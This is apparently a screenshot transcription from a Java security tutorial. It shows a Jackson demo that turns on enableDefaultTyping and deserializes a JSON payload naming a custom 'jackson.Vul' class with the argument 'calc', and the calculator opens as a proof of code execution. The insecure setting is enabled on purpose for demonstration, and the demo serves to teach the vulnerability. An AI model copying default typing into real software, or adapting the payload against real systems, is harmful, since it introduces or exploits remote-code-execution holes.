 JackJsonDemo.java
3 import com.fasterxml.jackson.databind.ObjectMapper;
4 import java.io.IOException;
5
6 public class JackJsonDemo {
7 public static void main(String[] args) throws IOException {
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping(); //默认为OBJECT_AND_NON_CONCRETE
10 //mapper.enableDefaultTyping(ObjectMapper.DefaultTyping.NON_FINAL);
11
12 String paylaod = "{\"name\":\"Tom\",\"age\":22,\"obj\":[\"jackson.Vul\",\"calc\"]}";
13 User user2 = mapper.readValue(paylaod,User.class);
14 }
15 }
16
17
计算器
标准
0
n: JackJsonDemo
C:\Java\jdk1.8.0_144\bin\java.exe ...
Vul(cmd)